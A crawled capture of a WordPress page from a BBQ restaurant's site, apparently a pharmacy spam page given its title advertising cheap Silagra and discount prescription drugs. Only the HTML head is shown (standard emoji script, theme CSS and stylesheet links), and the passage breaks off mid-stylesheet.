

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themooseshedbbq.com/cheap-silagra-where-to-buy-discount-prescription-drugs-online/
body_size: 26135
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Cheap Silagra where to Buy. Discount Prescription Drugs Online &#8211; The Moose Shed BBQ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Feed" href="https://themooseshedbbq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Comments Feed" href="https://themooseshedbbq.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Moose Shed BBQ &raquo; iCal Feed" href="https://themooseshedbbq.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themooseshedbbq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e0b447eac069b216d03cef06638f09f8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#db9423;}a:hover,a:focus{color:#db9423;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:1.6;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:100px;font-size:6.6666666666667rem;font-weight:400;font-family:'Abril Fatface',display;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:400;font-family:'Abril Fatface',display;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-weight:400;font-family:'Abril Fatface',display;line-height:1.39;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#db9423;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#1d1d23;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#db9423;background-color:#db9423;}.main-header-menu a,.ast-header-custom-item a{color:#1d1d23;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#db9423;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#db9423;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#db9423;background-color:#db9423;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#db9423;border-color:#db9423;}.ast-small-footer{color:rgba(255,255,255,0.3);}.ast-small-footer > .ast-footer-overlay{background-color:rgba(0,0,0,0);}.ast-small-footer a{color:rgba(255,255,255,0.5);}.ast-small-footer a:hover{color:#db9423;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#db9423;}.entry-meta,.entry-meta *{line-height:1.45;color:#db9423;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#db9423;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#1d1d23;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#db9423;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#db9423;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#db9423;border-color:#db9423;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#db9423;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#db9423;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1d1d23;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1d1d23;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#db9423;background-color:#db9423;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#db9423;background-color:#db9423;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;font-size:15px;font-size:1rem;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.39;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#db9423;background-color:#db9423;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:60px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;}h5,.entry-content h5{font-size:21px;font-size:1.4rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:22px;font-size:1.4666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#db9423;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C%7CAbril+Fatface%3A400&#038;display=fallback&#038;ver=2.4.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://themooseshedbbq.com/wp-includes/css/dist/block-library/style.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.10' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://themooseshedbbq.com/wp-includes/css/classic-themes.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 